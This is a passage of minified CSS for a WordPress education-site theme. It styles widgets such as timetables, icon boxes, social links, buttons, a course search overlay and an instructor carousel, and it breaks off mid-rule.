.widget-title{text-align:center;background:#212121;font-size:18px;font-weight:400;text-transform:none;margin-bottom:2px;line-height:30px;color:#fff;padding:10px 0}.thim-widget-timetable .timetable-item{padding:10px 16px;margin-bottom:2px}.thim-widget-timetable .timetable-item .title{font-size:14px;line-height:20px;margin:0;font-weight:400}.thim-widget-timetable .timetable-item .time{font-size:13px;-moz-opacity:.75;-khtml-opacity:.75;-webkit-opacity:.75;opacity:.75;-ms-filter:alpha(opacity=75);filter:alpha(opacity=75);line-height:20px;margin-bottom:8px}.thim-widget-timetable .timetable-item .location,.thim-widget-timetable .timetable-item .teacher{font-size:11px;-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;opacity:.6;-ms-filter:alpha(opacity=60);filter:alpha(opacity=60);line-height:15px}.thim-widget-timetable .timetable-item.light{color:#fff}.thim-widget-timetable .timetable-item.light .title{color:#fff}.thim-widget-timetable .timetable-item:hover .location,.thim-widget-timetable .timetable-item:hover .teacher{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}#google-map{height:450px;position:relative;width:100%;background:#fff;box-shadow:0 3px 0 rgba(0,0,0,.06)}.contact-map{margin:0}#google-map .captionMap img{width:60px;margin-bottom:5px;margin-right:13px;float:left;margin-top:0}#google-map img{max-width:none}#google-map .captionMap{background:#000;background:rgba(0,0,0,.8);background:-webkit-linear-gradient(rgba(0,0,0,.6),#000);background:-moz-linear-gradient(rgba(0,0,0,.6),#000);background:-o-linear-gradient(rgba(0,0,0,.6),#000);background:-ms-linear-gradient(rgba(0,0,0,.6),#000);background:linear-gradient(rgba(0,0,0,.6),#000);border-radius:4px;z-index:1;top:5px;color:#fff;padding:12px;font:12px HelveticaNeue,Helvetica,Arial;display:inline-block;position:absolute;text-shadow:#000 0 1px 1px;width:254px}#google-map .captionMap span{font-weight:700;display:block;padding-top:5px}.collapse-heading{margin:0;position:relative;background-color:#fff;text-align:center}.collapse-heading a{padding:13px;display:block;text-decoration:none;background:#ffb606;color:#fff}.collapse-heading a.collapsed{color:#333;background:#fff}.collapse-heading a.collapsed:after{content:"\f107";font:normal normal normal 16px/1 FontAwesome;position:absolute;right:15px;margin-top:2px;color:#ffb606}.collapse-heading h4{margin:0;font-size:16px;line-height:1.4em;font-weight:700}.collapse-body{padding:1.5em 2em;font-style:italic}.thim-widget-collapse .accordion-section{background:#fff;border:1px solid #eee;margin-bottom:10px}.wrapper-title-icon:after{clear:both;content:"";display:table}.iconbox-left .boxes-icon{float:left;margin-right:15px}.iconbox-left .boxes-icon .icon-images{text-align:left}.iconbox-left .content-inner{float:left}.smicon-read{margin-top:15px;padding:5px 30px;display:inline-block;border-width:1px;border-style:solid;border-radius:5px;font-weight:700;color:#2C3339}.smicon-read i{font-size:12px;margin-left:5px}.iconbox-right .boxes-icon{float:right;margin-left:15px}.iconbox-right .content-inner{float:left}.inner-icon{display:table;text-align:center;width:100%;height:100%;table-layout:fixed}.inner-icon .icon{display:table-cell;vertical-align:middle;-webkit-transition:background .2s,color .2s;-moz-transition:background .2s,color .2s;transition:background .2s,color .2s}.circle{border-radius:50%}.text-center .boxes-icon{margin:0 auto}.icon-top .icon-box-title{margin-top:20px}.icon-top .boxes-icon{overflow:hidden;display:inline-block}.icon-box-title{margin-top:0;margin-bottom:10px}.boxes-icon{color:#333;border-width:2px;border-style:solid;border-color:transparent}.iconbox-hover .thim-widget-icon-box{background-color:#fff!important;transition:background-color .5s ease;padding-top:60px;padding-bottom:100px}.iconbox-hover .thim-widget-icon-box .content-inner{padding-left:60px;padding-right:60px}.iconbox-hover:hover .thim-widget-icon-box{transition:background-color .5s ease}.iconbox-hover:hover .thim-widget-icon-box .icon-box-title,.iconbox-hover:hover .thim-widget-icon-box .desc-icon-box p{color:#fff!important}.iconbox-hover:hover .thim-widget-icon-box .boxes-icon{border-color:#fff!important}.iconbox-hover:hover .thim-widget-icon-box .boxes-icon i{color:#fff!important}.iconbox-hover:hover .thim-widget-icon-box .smicon-read{background-color:#fff;border-color:#fff!important}.iconbox-hover:hover .line-bottom{background-color:#fff}.icon-box-title{position:relative}.icon-box-title .line-bottom{width:90px;background-color:#202020;height:1px;display:block;margin:20px auto 30px auto}.text-center .icon-box-title .line-bottom{margin:20px auto 30px auto}.text-left .icon-box-title .line-bottom{margin:20px auto 30px 0}.text-right .icon-box-title .line-bottom{margin:20px 0 30px auto}.thim-widget-icon-box{position:relative;overflow:hidden}.thim-widget-icon-box .wrapper-box-icon{position:relative;z-index:9}.thim-widget-icon-box .wrapper-box-icon.background-video{min-height:450px}.thim-widget-icon-box .wrapper-box-icon.background-video .content-inner{text-align:center;position:absolute;left:0;right:0;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-widget-icon-box .wrapper-box-icon.background-video .desc-icon-box p{margin:16px 0 35px}.thim-widget-icon-box .wrapper-box-icon.contact_info .smicon-box{margin:27px 0 -4px}.thim-widget-icon-box .wrapper-box-icon.contact_info .boxes-icon{border:0}.thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary{text-transform:none;font-size:15px;line-height:25px;font-weight:700;margin:0}.thim-widget-icon-box .wrapper-box-icon.contact_info .desc-icon-box p{line-height:25px;margin:0;color:inherit}.thim-widget-icon-box .wrapper-box-icon.contact_info a{color:inherit}.thim-widget-icon-box .wrapper-box-icon.contact_info a:hover{text-decoration:underline}.thim-widget-icon-box video{position:absolute;bottom:0;right:0;min-width:100%;min-height:100%;max-height:1000%;max-width:1000%;width:auto;height:auto;top:0;left:0}.thim-widget-icon-box .wrapper-box-icon.background-video .heading__primary{text-transform:uppercase}.thim-widget-icon-box .desc-icon-box p{line-height:26px;margin:16px 0 45px}.thim-widget-icon-box .bg-video-play{width:90px;height:90px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:solid 7px #333;display:block;margin:0 auto 0 auto;line-height:90px;cursor:pointer;background:0 0;color:#333;text-align:center}.thim-widget-icon-box .bg-video-play:before{font:normal normal normal 40px/1 FontAwesome;content:"\f04b";margin-left:11px}.thim-widget-icon-box .bg-video-play.bg-pause{line-height:90px}.thim-widget-icon-box .bg-video-play.bg-pause:before{content:"\f04c";font-size:36px;margin-left:0}.thim-widget-icon-box .heading__primary{text-transform:none;font-size:18px;font-weight:700;line-height:25px;margin-top:4px;margin-bottom:15px}.thim-widget-icon-box .line-heading{display:block;width:40px;height:1px;background:#ffb606}.thim-widget-icon-box .desc-icon-box p{color:#999;margin:0;margin-bottom:23px}.thim-widget-icon-box .boxes-icon{border:0}.thim-widget-icon-box .boxes-icon.circle{border:1px solid #eee}.thim-widget-icon-box .wrapper-box-icon.circle .content-inner{padding-left:15px;padding-right:50px}.thim-widget-icon-box .wrapper-box-icon.circle .heading__primary{margin-top:0;margin-bottom:6px}.thim-widget-icon-box .wrapper-box-icon.circle .desc-icon-box p{margin-bottom:17px}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .boxes-icon{height:auto!important}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read{border:0;padding:0;font-size:13px;font-weight:700;line-height:20px;margin-top:0;text-transform:uppercase}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover{text-decoration:underline}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read .fa{display:none}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .desc-icon-box{margin-top:24px;padding-right:20px}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) p{margin-bottom:16px}.wrapper-box-icon.overlay{background:rgba(0,0,0,.6);overflow:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.wrapper-box-icon.overlay:hover{background:#000}.wrapper-box-icon.overlay:hover .icon-images img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.wrapper-box-icon.overlay:hover .icon.icomoon{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.wrapper-box-icon.overlay .icon.icomoon{display:inline-block;margin-top:22px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.wrapper-box-icon.overlay .icon-images{display:inline-block}.wrapper-box-icon.overlay .icon-images img{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;margin-top:28px}.wrapper-box-icon.overlay .smicon-box{padding:7px 0;overflow:hidden;min-height:150px}.wrapper-box-icon.overlay .heading__primary{text-transform:uppercase;font-size:24px;font-weight:700;color:#fff;line-height:30px;margin:20px 0 10px;padding-right:42px}.wrapper-box-icon.overlay .boxes-icon{border:0;overflow:hidden;padding:0 15px 15px}.wrapper-box-icon.overlay .smicon-read{border:0;border-radius:0;text-transform:uppercase;font-size:13px;font-weight:700;padding:0;margin-top:0}.wrapper-box-icon.overlay .smicon-read i{font-size:11px}.wrapper-box-icon.overlay .smicon-read:hover{text-decoration:underline}.wrapper-box-icon.overlay .content-inner{padding-bottom:10px}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box{overflow:hidden}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box .icon .fa{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box:hover .icon .fa{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.thim-welcome-university>.panel-grid-cell:first-child{padding-right:30px!important;position:relative}.thim-welcome-university>.panel-grid-cell:first-child:before{content:'';position:absolute;top:52px;bottom:0;right:0;width:1px;height:auto;background:#eee}.thim-welcome-university>.panel-grid-cell:nth-child(2){padding-left:30px!important}.thim-welcome-university .sc_heading{padding-bottom:10px;margin-bottom:10px}.thim-university-top-icon>.panel-grid-cell{padding-left:0!important;padding-right:0!important}.thim-university-top-icon .thim-no-border .thim-widget-icon-box .wrapper-box-icon{border:none}.thim-university-top-icon .thim-widget-icon-box .wrapper-box-icon{border-right:1px solid #eda803}.thim-university-top-icon .thim-widget-icon-box .heading__primary{margin:0;padding-bottom:14px}.thim-university-top-icon .thim-widget-icon-box .heading__primary a:hover{text-decoration:underline}.thim-university-top-icon.thim-bg-overlay{max-width:1170px;margin:auto;margin-top:-161px}.thim-university-top-icon.thim-bg-overlay .thim-widget-icon-box .wrapper-box-icon{border-right-color:#2e2c2c}.thim-box-language-tests .wrapper-box-icon.has_custom_image .inner-icon{max-height:220px;overflow:hidden}.thim-box-language-tests .wrapper-box-icon.has_custom_image .inner-icon img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-box-language-tests .wrapper-box-icon.has_custom_image .inner-icon:hover img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.thim-bg-border-top .thim-widget-icon-box .boxes-icon{float:left;margin-top:38px;margin-left:38px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{clear:both;padding:40px 60px 50px 140px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner .smicon-read.sc-btn{padding:9px 18px;border-radius:0;display:inline-block;color:#fff;border:1px solid #fff}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner .smicon-read.sc-btn:hover{text-decoration:none;border-color:#333;color:#333}.thim-bg-border-top .thim-widget-icon-box .heading__primary{line-height:30px!important}.thim-bg-border-top:hover .boxes-icon{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.thim-social{margin:27px 0 0 40px}.thim-social a{font-size:16px;width:32px;height:32px;line-height:30px;border:1px solid #999;display:inline-block;text-align:center;border-radius:50%;margin-right:10px;overflow:hidden;cursor:pointer}.thim-social a.facebook:hover{color:#fff;border-color:#3b5998;background:#3b5998}.thim-social a.twitter:hover{color:#fff;border-color:#00aced;background:#00aced}.thim-social a.dribbble:hover{color:#fff;border-color:#ea4c89;background:#ea4c89}.thim-social a.pinterest:hover{color:#fff;border-color:#cb2027;background:#cb2027}.thim-social a.google-plus:hover{color:#fff;border-color:#dd4b39;background:#dd4b39}.thim-social a.linkedin:hover{color:#fff;border-color:#007bb5;background:#007bb5}.thim-social a.youtube:hover{color:#fff;border-color:#b00;background:#b00}.thim-social a.instagram:hover{color:#fff;border-color:#517fa4;background:#517fa4}.thim-social a .fa{display:block;line-height:30px}.thim-social ul.social_link{margin:0}.thim-social ul.social_link li{display:inline-block;margin:0;list-style:none;padding:0}.thim-social.style-2 .widget-title{margin-bottom:5px!important}.thim-social.style-2 a{font-size:12px;width:25px;height:25px;line-height:25px;border:0;display:inline-block;text-align:center;border-radius:2px;margin-right:8px;overflow:hidden;cursor:pointer;color:#ccc!important}.thim-social.style-2 a:hover{color:#fff!important}.thim-social.style-2 a.facebook{color:#fff;border-color:#3b5998;background:#3b5998}.thim-social.style-2 a.facebook:hover{background:#3B6398}.thim-social.style-2 a.twitter{color:#fff;border-color:#00aced;background:#00aced}.thim-social.style-2 a.twitter:hover{background:#07C3ED}.thim-social.style-2 a.dribbble{color:#fff;border-color:#ea4c89;background:#ea4c89}.thim-social.style-2 a.dribbble:hover{background:#EA5E9E}.thim-social.style-2 a.pinterest{color:#fff;border-color:#cb2027;background:#cb2027}.thim-social.style-2 a.pinterest:hover{background:#CB333F}.thim-social.style-2 a.google-plus{color:#fff;border-color:#dd4b39;background:#dd4b39}.thim-social.style-2 a.google-plus:hover{background:#DD5547}.thim-social.style-2 a.linkedin{color:#fff;border-color:#007bb5;background:#007bb5}.thim-social.style-2 a.linkedin:hover{background:#0B8AB5}.thim-social.style-2 a.youtube{color:#fff;border-color:#b00;background:#b00}.thim-social.style-2 a.youtube:hover{background:#BB0D23}.thim-social.style-2 a.instagram{color:#fff;border-color:#517fa4;background:#517fa4}.thim-social.style-2 a.instagram:hover{background:#4E84A4}.thim-social.style-2 a .fa{display:block;line-height:25px}.thim-social.style-2 ul li{line-height:25px;margin-bottom:0}footer#colophon .thim-social.style-3{margin-top:0}.thim-social.style-3 li{display:block!important}.thim-social.style-3 li a{display:block;border:none;border-radius:0;width:auto;height:auto;text-align:left;margin-right:0}.thim-footer-university-4 .thim-social.style-3 li a{font-size:13px}.thim-social.style-3 li a:hover{background:0 0}.thim-social.style-3 li a:hover.facebook:hover .fa{background:#3B6398}.thim-social.style-3 li a:hover.twitter:hover .fa{background:#07C3ED}.thim-social.style-3 li a:hover.dribbble:hover .fa{background:#EA5E9E}.thim-social.style-3 li a:hover.pinterest:hover .fa{background:#CB333F}.thim-social.style-3 li a:hover.google-plus:hover .fa{background:#DD5547}.thim-social.style-3 li a:hover.linkedin:hover .fa{background:#0B8AB5}.thim-social.style-3 li a:hover.youtube:hover .fa{background:#BB0D23}.thim-social.style-3 li a:hover.instagram:hover .fa{background:#4E84A4}.thim-social.style-3 li a .fa{width:24px;height:24px;border:0;border-radius:50%;color:rgba(255,255,255,.7);background:#3b3b3b;margin-right:10px;display:inline-block;font-size:10px;line-height:24px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woo-social ul.social_link{width:100%;margin:0}.woo-social ul.social_link li{display:inline-block}.woo-social ul.social_link li a{width:36px;height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;display:inline-block;margin-right:10px;position:relative}.woo-social ul.social_link li a i{line-height:36px}.woo-social ul.social_link li:last-child a{margin-right:0}a.widget-button{display:inline-block}a.widget-button.position-after .fa{margin-left:8px}a.widget-button.normal{color:#fff;font-weight:700;font-size:12px;padding:10px 40px}a.widget-button.normal.very-rounded{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.widget-button.normal.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button.medium{color:#fff;font-weight:700;font-size:14px;padding:6px 40px}a.widget-button.medium.very-rounded{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.widget-button.medium.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button.large{color:#fff;font-weight:700;font-size:16px;padding:8px 44px}a.widget-button.large.very-rounded{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.widget-button.large.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button.small.very-rounded{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}a.widget-button.small.tiny-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.widget-button.no-border{border:none!important}a.widget-button:hover{background:#111;color:#fff}.thim-widget-button .widget-button{line-height:38px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;background:#111;padding:5px 25px;height:50px;border:1px solid #111}.thim-widget-button .widget-button:hover{background:0 0;color:#333}.thim-widget-button .widget-button.normal{line-height:38px;padding:5px 25px;height:50px}.thim-widget-button .widget-button.normal.no-border{line-height:40px}.thim-widget-button .widget-button.small{height:40px;padding:0 25px;line-height:36px;background:0 0}.thim-widget-button .widget-button.small.no-border{line-height:40px}.thim-top-landing .thim-widget-button{text-align:center}.thim-widget-gallery-images{overflow:hidden}.thim-widget-gallery-images .owl-prev,.thim-widget-gallery-images .owl-next{position:absolute;top:50%;-webkit-transition:all .5s cubic-bezier(.215,.61,.355,1);-moz-transition:all .5s cubic-bezier(.215,.61,.355,1);-o-transition:all .5s cubic-bezier(.215,.61,.355,1);transition:all .5s cubic-bezier(.215,.61,.355,1)}.thim-widget-gallery-images .owl-prev{left:-100px;right:auto}.thim-widget-gallery-images .owl-next{right:-100px;left:auto}.thim-widget-gallery-images:hover .owl-prev{left:10px}.thim-widget-gallery-images:hover .owl-next{right:10px}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.thim-gallery-images-default .item{float:left}.thim-widget-courses-searching{text-align:center}.thim-widget-courses-searching .search-course-title{text-transform:uppercase;font-size:40px;font-weight:700;color:#111;margin:0;line-height:45px;margin-bottom:18px}.thim-widget-courses-searching .search-course-description{font-size:24px;font-weight:400;color:#111}.thim-widget-courses-searching .courses-searching{position:relative;margin:0;margin-top:48px;margin-bottom:12px}.thim-widget-courses-searching .courses-searching form{max-width:600px;margin:0 auto}.thim-widget-courses-searching .courses-searching input[type=text]{width:calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px);border-radius:0;border:none;height:50px;line-height:40px;float:left;margin:0;padding-left:20px;background:#fff;color:#999;font-size:15px;font-style:italic}.thim-widget-courses-searching .courses-searching input[type=text]:-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]::-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:-ms-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]::-webkit-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus:-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus::-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus:-ms-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus::-webkit-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching button{width:50px;line-height:50px;border-radius:0;float:left;font-size:16px;padding:0;border:none;background:#111;color:#fff;cursor:default;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.thim-widget-courses-searching .courses-searching button:focus{outline:0}.thim-widget-courses-searching .courses-searching form{overflow:hidden}.thim-widget-courses-searching .courses-searching .deskpress-smartsearch,.thim-widget-courses-searching .courses-searching .ob-list-search{max-width:780px;text-align:left;margin:0 auto}.thim-widget-courses-searching .courses-searching ul.courses-list-search{z-index:999;overflow:hidden;padding:0 20px;list-style:none;position:absolute;right:0;max-height:300px;overflow-y:auto;background:#fff!important;margin-top:2px;left:0;text-align:left;margin-left:auto;margin-right:auto;max-width:600px;border-radius:0;box-shadow:2px 2px 6px -4px #000;-moz-box-shadow:0 2px 3px rgba(0,0,0,.05);-o-box-shadow:0 2px 3px rgba(0,0,0,.05);-ms-box-shadow:0 2px 3px rgba(0,0,0,.05)}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar{width:6px;height:30px}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:6px}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.thim-widget-courses-searching .courses-searching ul.courses-list-search li{list-style:none;padding:0;line-height:30px;display:block;width:100%}.thim-widget-courses-searching .courses-searching ul.courses-list-search li.ob-selected{color:#666}.thim-widget-courses-searching .courses-searching ul.courses-list-search li.ob-selected a{color:#666;text-decoration:underline}.thim-widget-courses-searching .courses-searching ul.courses-list-search li a{color:#666;display:block;padding:0 20px 0 10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li a i{margin-right:10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li:first-child{margin-top:10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li:last-child{margin-bottom:10px}.thim-widget-courses-searching .thim-course-search-overlay .search-toggle{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);visibility:hidden;overflow:hidden;background:rgba(0,0,0,.8);margin:0;width:100%;height:100vh;-webkit-transform:scale(.2,.2);-ms-transform:scale(.2,.2);-o-transform:scale(.2,.2);transform:scale(.2,.2);-webkit-transition:all .3s cubic-bezier(.4,0,1,1);-moz-transition:all .3s cubic-bezier(.4,0,1,1);-o-transition:all .3s cubic-bezier(.4,0,1,1);-ms-transition:all .3s cubic-bezier(.4,0,1,1);transition:all .3s cubic-bezier(.4,0,1,1)}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching form{max-width:100%;width:600px}body.thim-search-active .thim-widget-courses-searching .thim-course-search-overlay .courses-searching{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);visibility:visible;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.thim-widget-courses-searching .thim-course-search-overlay .search-toggle{cursor:pointer;font-size:14px}.thim-widget-courses-searching .thim-course-search-overlay form{position:absolute;z-index:10;margin:auto;top:0;right:0;left:0;bottom:0;height:50px}.thim-widget-courses-searching .thim-course-search-overlay .search-popup-bg{width:100%;height:100%;position:absolute;cursor:url([data-uri]),progress}.thim-widget-courses-searching .thim-course-search-overlay ul.courses-list-search{max-width:600px;width:100%;background:#f6f6f6!important;top:50%;margin:auto;margin-top:27px}.thim-search-light-style .thim-widget-courses-searching .search-course-title{color:#fff;margin-bottom:7px;font-size:36px}.thim-search-light-style .thim-widget-courses-searching .search-course-description{color:#fff;font-size:18px}.thim-search-light-style .thim-widget-courses-searching .courses-searching{margin-top:25px;margin-bottom:10px}.thim-search-light-style .thim-widget-courses-searching .courses-searching button{background:#ffb606}.thim-search-light-style .thim-widget-courses-searching .courses-searching button:hover{background:#e6a303}body.thim-search-active{cursor:url([data-uri]),progress!important}.menu-right{position:static!important}.search-course-list-info{text-align:center;margin-left:0}.search-course-list-info li{display:inline-block;margin:0 28px;line-height:30px}.thim-search-light-style .search-course-list-info li{margin:0 25px}.search-course-list-info li .fa{font-size:20px;color:#111;vertical-align:middle;line-height:30px;margin-right:8px}.search-course-list-info li a{color:#333;display:inline-block}.search-course-list-info li a:hover{text-decoration:underline}.thim-search-light-style .search-course-list-info li .fa{color:#fff}.thim-search-light-style .search-course-list-info li a{color:#fff}.thim-search-light-style{height:100vh}.thim-search-light-style>.panel-grid-cell{z-index:1000}body.admin-bar .thim-search-light-style{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);height:-moz-calc(100vh - 32px)}.thim-search-light-style.thim-bg-overlay:before{background:rgba(0,0,0,.4)}.thim-search-light-style.thim-bg-overlay>.panel-grid-cell{position:relative;transform:translate(0,-150px);-webkit-transform:translate(0,-150px);-moz-transform:translate(0,-150px);-ms-transform:translate(0,-150px);-o-transform:translate(0,-150px);top:50%;left:0;right:0}.thim-search-light-style>.panel-grid-cell{padding-top:38px;padding-bottom:34px}.thim-search-light-style>.panel-grid-cell:before{background:rgba(0,0,0,.7);content:'';position:absolute;left:0;top:0;bottom:0;right:0;max-width:810px;margin:auto}.thim-search-light-style>.panel-grid-cell>div{position:relative}.thim-carousel-instructors{margin:0 -15px;padding-bottom:90px;width:auto}.thim-carousel-instructors .owl-item{padding:0 15px}.thim-carousel-instructors .instructor-item{background:#fff;padding:30px;overflow:hidden}.thim-carousel-instructors .instructor-item .avatar{width:62px;float:left;margin-right:20px}.thim-carousel-instructors .instructor-item .avatar img{width:100%;border-radius:50%}.thim-carousel-instructors .instructor-item .instructor-info{width:calc(100% - 82px);width:-webkit-calc(100% - 82px);width:-moz-calc(100% - 82px);float:right}.thim-carousel-instructors .instructor-item .instructor-info .name{text-transform:capitalize;line-height:25px;margin:12px 0 -2px}.thim-carousel-instructors .instructor-item .instructor-info .job{font-style:italic;color:#999;font-size:13px;line-height:20px}.thim-carousel-instructors .instructor-item .description{clear:both;color:#999;padding:29px 0 16px;line-height:25px;display:block;display:-webkit-box;width:100%;margin:0 auto;overflow:hidden}.thim-carousel-instructors .instructor-item .readmore{text-transform:uppercase;font-size:13px;font-weight:700;display:inline-block;line-height:25px}.thim-carousel-instructors .instructor-item .readmore:hover{text-decoration:underline}.thim-carousel-instructors .owl-pagination{position:relative;text-align:center;line-height:30px;margin:50px 0 0}.thim-carousel-instructors .owl-pagination .owl-page{cursor:pointer;display:inline-block;width:10px;height:10px;background:#fff!important;border-radius:50%;border:0;margin:0 5px;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50)}.thim-carousel-instructors .owl-pagination .owl-page.active{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.collection-grid-2{width:100%}.collection-grid-2{width:50%}.collection-grid-3{width:33.33%}.collection-grid-4{width:25%}.collection-grid-5{width:20%}[class*=collection-grid-]{float:left;padding:0 15px}.thim-courses-collection .item{position:relative;overflow:hidden}.thim-courses-collection .item .title{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);color:#fff;font-size:16px;font-weight:700;text-align:center;display:inline-block;line-height:20px;padding:15px 10px}.thim-courses-collection .item .title:hover{text-decoration:underline}.thim-courses-collection .item img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.thim-courses-collection .item:hover img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.thim-courses-collection .item:hover .title{background:#000}.thim-courses-collection .collection-item{margin-bottom:30px}.thim-courses-collection .collection-item:last-child{margin-bottom:0}.thim-video-box{text-align:center}.thim-video-box .video-container{position:relative;width:750px;height:431px;margin:auto;padding:25px 85px 50px;background:url(../../images/imac-bg.png) no-repeat top left;background-size:cover;max-width:100%}.thim-video-box 